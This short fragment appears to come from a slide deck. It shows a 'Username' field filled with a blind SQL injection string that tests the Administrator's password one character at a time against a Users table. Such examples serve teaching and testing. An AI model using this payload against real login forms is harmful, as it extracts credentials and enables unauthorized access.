 Username
2' AND SUBSTRING ((SELECT Password FROM Users WHERE Username = 'Administrator'), 1, 1) > 'a